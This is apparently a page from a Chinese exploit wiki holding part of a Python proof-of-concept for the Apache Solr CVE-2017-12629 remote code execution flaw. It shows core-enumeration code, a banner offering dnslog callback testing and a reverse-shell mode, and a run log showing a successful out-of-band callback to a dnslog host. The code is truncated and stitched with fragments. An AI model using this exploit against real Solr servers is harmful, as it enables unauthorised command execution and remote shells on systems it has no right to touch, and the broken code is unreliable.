 26 13
1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import requests
7 import sys
8 import json
9 import random
10
11 def title():
12     print('+------------------------------------------')
13     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
14     print('+  \033[34mVersion: Apache Solr < 7.1                                        \033[0m')
15     print('+  \033[36m使用格式: python3 cve-2017-12629.py                                 \033[0m')
16     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:8983                            \033[0m')
17     print('+  \033[36mcmd    >>> dnslog地址(漏洞外连检测)                                  \033[0m')
18     print('+  \033[36mCmd    >>> shell(反弹shell)                                        \033[0m')
19     print('+------------------------------------------')
20
21 def POC_1(target_url):
22     core_url = target_url + "/solr/admin/cores?indexInfo=false&wt=json"
23     try:
24         response = requests.request("GET", url=core_url, timeout=10)
25         core_name = list(json.loads(response.text)["status"])[0]
26         print("\033[32m[o] 成功获得core_name,Url为: " + target_url + "/solr/" + core_name + "/config\033[0m")
27         return core_name
POC_3() if "add-listener" not in respon...
Run: CVE-2020-13937 CVE-2019-0193 cve-2017-12629
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr < 7.1
+  使用格式: python3 cve-2017-12629.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  cmd    >>> dnslog地址(漏洞外连检测)
+  Cmd    >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为: http:// :8983/solr/demo/config
Cmd >>> dnslog
请输入你的dnslog地址: 6km5dk.ceye.io
[o] 成功执行，请查看dnslog
Cmd >>>
PeiQi文库